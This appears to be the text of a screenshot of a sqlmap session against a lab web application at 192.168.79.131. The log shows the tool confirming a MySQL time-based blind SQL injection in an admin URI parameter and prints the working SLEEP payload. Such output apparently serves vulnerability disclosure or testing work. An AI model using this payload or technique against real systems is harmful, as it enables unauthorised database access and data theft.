 C:\WINDOWS\system32\cmd.exe
[14:42:22] [INFO] testing 'Generic inline queries'
[14:42:24] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[14:42:31] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[14:42:35] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[14:42:39] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[14:42:57] [INFO] URI parameter '#1*' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[14:42:57] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:42:57] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique
found
[14:43:25] [INFO] checking if the injection point on URI parameter '#1*' is a false positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 84 HTTP(s) requests:
---
Parameter: #1* (URI)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: http://192.168.79.131:81/index.php/Admin/area/index/id/3 AND (SELECT 7215 FROM (SELECT(SLEEP(5)))jQmf)
---
[14:43:48] [INFO] the back-end DBMS is MySQL
[14:43:48] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disrupti
ons
back-end DBMS: MySQL >= 5.0.12
[14:43:54] [INFO] fetched data logged to text files under 'C:\Users\Lenovo\AppData\Local\sqlmap\output\192.168.79.131'
[*] ending @ 14:43:54 /2020-12-23/
C:\Program Files (x86)\Burp Suite Professional  2020.11.1>
C:\Program Files (x86)\Burp Suite Professional  2020.11.1>
C:\Program Files (x86)\Burp Suite Professional  2020.11.1>
C:\Program Files (x86)\Burp Suite Professional  2020.11.1>
C:\Program Files (x86)\Burp Suite Professional  2020.11.1>
C:\Program Files (x86)\Burp Suite Professional  2020.11.1>
C:\Program Files (x86)\Burp Suite Professional  2020.11.1>
C:\Program Files (x86)\Burp Suite Professional  2020.11.1>
C:\Program Files (x86)\Burp Suite Professional  2020.11.1>